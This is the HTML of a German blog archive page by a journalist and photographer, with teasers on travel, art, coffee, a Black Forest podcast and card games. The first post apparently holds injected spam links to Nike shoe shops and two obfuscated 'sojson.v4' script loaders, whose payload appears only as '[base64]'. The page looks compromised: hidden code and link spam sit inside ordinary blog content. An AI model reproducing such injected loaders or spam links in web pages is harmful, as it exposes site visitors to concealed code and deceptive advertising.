		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive category category-blog category-1133 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Archiv der Kategorie: TakkiwritesBlog				</h1>

				<div class="taxonomy-description"><p>takkiwrites über Fotografie, Schreiben, Reisen, Kreativiät und aktuelle Projekte  </p>
</div>			</header><!-- .archive-header -->

				
<article id="post-9867" class="post-9867 post type-post status-publish format-standard has-post-thumbnail hentry category-journalismus category-orte-die-man-besucht-haben-muss category-schwarzwald tag-abenteuer tag-denis-tanja-katzer tag-expedition tag-weltreisen">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/die-grosse-reise-von-denis-und-tanja-katzer/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2023/11/TerraLove2_klein-672x372.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Die große Reise von Denis und Tanja Katzer" decoding="async" fetchpriority="high" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/11/TerraLove2_klein-672x372.jpeg 672w, https://www.takkiwrites.com/wp-content/uploads/2023/11/TerraLove2_klein-1038x576.jpeg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/journalismus/" rel="category tag">Journalismus</a>, <a href="https://www.takkiwrites.com/category/orte-die-man-besucht-haben-muss/" rel="category tag">Orte, die man besucht haben muss</a>, <a href="https://www.takkiwrites.com/category/schwarzwald/" rel="category tag">Schwarzwald</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/die-grosse-reise-von-denis-und-tanja-katzer/" rel="bookmark">Die große Reise von Denis und Tanja Katzer</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/die-grosse-reise-von-denis-und-tanja-katzer/" rel="bookmark"><time class="entry-date" datetime="2023-11-21T15:23:46+01:00">21 Nov. ’23</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/die-grosse-reise-von-denis-und-tanja-katzer/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Seit 1991 sind Denis und Tanja Katzer unterwegs. 7000 Kilometer mit Kamelen durch Australien und Pakistan, mit Pferden sind sie in die Mongolei zu den Rentiernomaden aufgebrochen, um gemeinsam mit ihnen bei minus 50 Grad zu überwintern. Mit dem Fahrrad und Anhänger sind sie mit ihrem weißen Schäferhund <a class="keys_words" href="/edebagqshop">nike dunk high blue satin</a> bis nach China geradelt. Vor einem Jahr habe ich sie mit ihrem Reisemobil TerraLove2 auf dem Weg nach Marokko auf dem Hochblauen im Schwarzwald getroffen.</p>
<p> <a href="https://www.takkiwrites.com/die-grosse-reise-von-denis-und-tanja-katzer/" class="more-link"><span class="screen-reader-text">Die große Reise von Denis und Tanja Katzer</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/edebebsshop">nike sb dunk low ae86 cream black purple for sale</a></li>
<li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/men/verkhniaia-odezhda/kurtki/133082211-kurtka-nike">Куртка nike — цена 1440 грн в каталоге Куртки ✓ Купить мужские вещи по доступной цене на Шафе , Украина #133082211</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/abenteuer/" rel="tag">Abenteuer</a><a href="https://www.takkiwrites.com/tag/denis-tanja-katzer/" rel="tag">Denis Tanja Katzer</a><a href="https://www.takkiwrites.com/tag/expedition/" rel="tag">Expedition</a><a href="https://www.takkiwrites.com/tag/weltreisen/" rel="tag">Weltreisen</a></span></footer></article><!-- #post-9867 -->

<article id="post-9833" class="post-9833 post type-post status-publish format-standard has-post-thumbnail hentry category-kreativitaet category-kultur tag-johannes-beyerle tag-martin-feifel">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/martin-feifel-trifft-auf-johannes-beyerle/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2023/10/Martin_Feifel_1-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Martin Feifel trifft auf Johannes Beyerle" decoding="async" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/10/Martin_Feifel_1-672x372.jpg 672w, https://www.takkiwrites.com/wp-content/uploads/2023/10/Martin_Feifel_1-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a>, <a href="https://www.takkiwrites.com/category/blog/kultur/" rel="category tag">Kultur</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/martin-feifel-trifft-auf-johannes-beyerle/" rel="bookmark">Martin Feifel trifft auf Johannes Beyerle</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/martin-feifel-trifft-auf-johannes-beyerle/" rel="bookmark"><time class="entry-date" datetime="2023-10-27T13:38:32+02:00">27 Okt. ’23</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/martin-feifel-trifft-auf-johannes-beyerle/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Der Schauspieler Martin Feifel trifft auf den Künstler Johannes Beyerle. Eine Begegnung mit Tiefgang und starken Worten.<br />
Anlässlich der Vernissage zur Ausstellung UNTER DEINER HAUT las Martin Feifel am 12. Otober 2023 im Kur- und Festspielhaus Badenweiler aus dem neuen Manuskript von Johannes Beyerle. Eine Wortperformance, die UNTER DIE HAUT ging.<br />
 <a href="https://www.takkiwrites.com/martin-feifel-trifft-auf-johannes-beyerle/" class="more-link"><span class="screen-reader-text">Martin Feifel trifft auf Johannes Beyerle</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/johannes-beyerle/" rel="tag">Johannes Beyerle</a><a href="https://www.takkiwrites.com/tag/martin-feifel/" rel="tag">Martin Feifel</a></span></footer></article><!-- #post-9833 -->

<article id="post-9788" class="post-9788 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-kultur category-leben tag-arca-x-tract tag-carl-henkel tag-kaffee tag-kaffeegenuss">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-672x372.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-672x372.jpeg 672w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-1038x576.jpeg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/allgemein/" rel="category tag">Allgemein</a>, <a href="https://www.takkiwrites.com/category/blog/kultur/" rel="category tag">Kultur</a>, <a href="https://www.takkiwrites.com/category/blog/leben/" rel="category tag">Leben</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/" rel="bookmark">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/" rel="bookmark"><time class="entry-date" datetime="2023-08-01T07:30:06+02:00">1 Aug. ’23</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst. Heute möchte ich die Kaffeezubereitung mit der Arca X-tract von Carl Henkel Brewers vorstellen, mit der ich in den vergangenen Wochen meinen Kaffee zubereitet habe.</p>
<p> <a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/" class="more-link"><span class="screen-reader-text">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/arca-x-tract/" rel="tag">Arca X-tract</a><a href="https://www.takkiwrites.com/tag/carl-henkel/" rel="tag">Carl Henkel</a><a href="https://www.takkiwrites.com/tag/kaffee/" rel="tag">Kaffee</a><a href="https://www.takkiwrites.com/tag/kaffeegenuss/" rel="tag">Kaffeegenuss</a></span></footer></article><!-- #post-9788 -->

<article id="post-9698" class="post-9698 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-schwarzwald category-podcast tag-black-forest tag-blackest-forest tag-bollenhut tag-schwarzwald">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/zwei-knochen-und-ein-bollenhut/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2023/01/Blackest_Forest-4-672x372.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zwei Knochen und ein Bollenhut" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/01/Blackest_Forest-4-672x372.jpeg 672w, https://www.takkiwrites.com/wp-content/uploads/2023/01/Blackest_Forest-4-1038x576.jpeg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/allgemein/" rel="category tag">Allgemein</a>, <a href="https://www.takkiwrites.com/category/schwarzwald/" rel="category tag">Schwarzwald</a>, <a href="https://www.takkiwrites.com/category/podcast/" rel="category tag">Schwarzwald-Podcast</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/zwei-knochen-und-ein-bollenhut/" rel="bookmark">Zwei Knochen und ein Bollenhut</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/zwei-knochen-und-ein-bollenhut/" rel="bookmark"><time class="entry-date" datetime="2023-02-03T10:31:58+01:00">3 Feb. ’23</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/zwei-knochen-und-ein-bollenhut/#comments">Ein Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Zwei Knochen und ein Bollenhut, das klingt nach einem ziemlich schrägen Black Forest Roadmovie. Tatsächlich steckt dahinter ein Klamotten-Label namens Blackest Forest aus Grafenhausen im Hochschwarzwald. Was die Knochen mit dem Bollenhut zu tun haben, erfahrt ihr im neuen Wildsberg Black Forest, dem Schwarzwald-Podcast aus dem Wälder.</p>
<p> <a href="https://www.takkiwrites.com/zwei-knochen-und-ein-bollenhut/" class="more-link"><span class="screen-reader-text">Zwei Knochen und ein Bollenhut</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/black-forest/" rel="tag">Black Forest</a><a href="https://www.takkiwrites.com/tag/blackest-forest/" rel="tag">Blackest Forest</a><a href="https://www.takkiwrites.com/tag/bollenhut/" rel="tag">Bollenhut</a><a href="https://www.takkiwrites.com/tag/schwarzwald/" rel="tag">Schwarzwald</a></span></footer></article><!-- #post-9698 -->

<article id="post-9688" class="post-9688 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein tag-terminpoeaner tag-weekview tag-weekview-compact-note tag-zeitplanung">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/der-perfekte-terminplaner-fuer-2023/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2022/11/Weekview-672x372.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Der perfekte Terminplaner für 2023" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2022/11/Weekview-672x372.jpeg 672w, https://www.takkiwrites.com/wp-content/uploads/2022/11/Weekview-1038x576.jpeg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/allgemein/" rel="category tag">Allgemein</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/der-perfekte-terminplaner-fuer-2023/" rel="bookmark">Der perfekte Terminplaner für 2023</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/der-perfekte-terminplaner-fuer-2023/" rel="bookmark"><time class="entry-date" datetime="2022-11-21T15:15:38+01:00">21 Nov. ’22</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/der-perfekte-terminplaner-fuer-2023/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Zeit lässt sich nicht speichern, sie vergeht unwiderruflich. Keiner kann Zeit sparen oder sie vermehren. Die Uhr tickt für jeden von uns gleich. Zeit besitzt keinen Wert, trotzdem ist sie unser wertvollstes Gut. Entsprechend sorgsam sollten wir damit umgehen.</p>
<p> <a href="https://www.takkiwrites.com/der-perfekte-terminplaner-fuer-2023/" class="more-link"><span class="screen-reader-text">Der perfekte Terminplaner für 2023</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/terminpoeaner/" rel="tag">Terminpöaner</a><a href="https://www.takkiwrites.com/tag/weekview/" rel="tag">Weekview</a><a href="https://www.takkiwrites.com/tag/weekview-compact-note/" rel="tag">weekview compact note</a><a href="https://www.takkiwrites.com/tag/zeitplanung/" rel="tag">Zeitplanung</a></span></footer></article><!-- #post-9688 -->

<article id="post-9653" class="post-9653 post type-post status-publish format-standard has-post-thumbnail hentry category-kreativitaet category-kultur category-schwarzwald tag-cego tag-cego-karten tag-kartenspiel tag-schwarzwald">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/von-omas-spielhoelle-zum-fox-schwarzwald-cego/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2022/10/Cego_Karten_aufgereiht-Kopie-672x372.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Von Omas Spielhölle zum Fox Schwarzwald-Cego" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2022/10/Cego_Karten_aufgereiht-Kopie-672x372.jpeg 672w, https://www.takkiwrites.com/wp-content/uploads/2022/10/Cego_Karten_aufgereiht-Kopie-1038x576.jpeg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a>, <a href="https://www.takkiwrites.com/category/blog/kultur/" rel="category tag">Kultur</a>, <a href="https://www.takkiwrites.com/category/schwarzwald/" rel="category tag">Schwarzwald</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/von-omas-spielhoelle-zum-fox-schwarzwald-cego/" rel="bookmark">Von Omas Spielhölle zum Fox Schwarzwald-Cego</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/von-omas-spielhoelle-zum-fox-schwarzwald-cego/" rel="bookmark"><time class="entry-date" datetime="2022-10-21T08:24:00+02:00">21 Okt. ’22</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/von-omas-spielhoelle-zum-fox-schwarzwald-cego/#comments">2 Kommentare</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Fox ist Illustratorin und dabei, die Welt des Cego-Spiels zu revolutionieren. Cego ist ein Kartenspiel, das es nur in Südbaden gibt und als Kulturgut gilt. Damit Cego in Zukunft noch mehr Anhänger findet, hat Fox das Kartenspiel mit einem Schwarzwald-Design entworfen. Und das ist so schön, dass ich jetzt unbedingt das Cego Spielen lernen will.</p>
<p> <a href="https://www.takkiwrites.com/von-omas-spielhoelle-zum-fox-schwarzwald-cego/" class="more-link"><span class="screen-reader-text">Von Omas Spielhölle zum Fox Schwarzwald-Cego</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/cego/" rel="tag">Cego</a><a href="https://www.takkiwrites.com/tag/cego-karten/" rel="tag">Cego Karten</a><a href="https://www.takkiwrites.com/tag/kartenspiel/" rel="tag">Kartenspiel</a><a href="https://www.takkiwrites.com/tag/schwarzwald/" rel="tag">Schwarzwald</a></span></footer></article><!-- #post-9653 -->
		<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Beitragsnavigation		</h1>
		<div class="pagination loop-pagination">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.takkiwrites.com/category/blog/page/2/">2</a>
